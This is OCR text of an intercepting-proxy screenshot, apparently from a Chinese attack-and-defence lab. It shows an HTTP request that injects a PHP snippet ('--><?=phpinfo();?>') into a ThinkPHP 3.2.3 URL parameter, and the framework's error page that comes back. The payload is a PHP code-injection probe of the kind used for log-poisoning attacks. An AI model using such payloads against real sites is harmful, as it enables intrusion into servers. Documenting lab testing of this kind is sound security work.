 Request
Pretty Raw Hex \n ≡
1 GET /index.php?m=--><?=phpinfo();?> HTTP/1.1
2 Host: tp3:8890
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: PHPSESSID=b813653f7b39716bafe3652454999c26
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n ≡
}
26 .error.info.text{
line-height:24px;
}
27 .copyright{
padding:12px48px;
color:#999;
}
28 .copyrighta{
color:#000;
text-decoration:none;
}
29 </style>
30 </head>
31 <body>
32 <div class="error">
33 <p class="face">
:(
</p>
34 <h1>
页面错误！请稍后再试～
</h1>
35 <div class="content">
36 </div>
37 </div>
38 <div class="copyright">
39 <p>
<a title="官方网站" href="http://www.thinkphp.cn">ThinkPHP</a>
<sup>
3.2.3
</sup>
{ Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]
</p>
40 </div>
41 </body>
42 </html>
43
红蓝对抗网络攻防实验室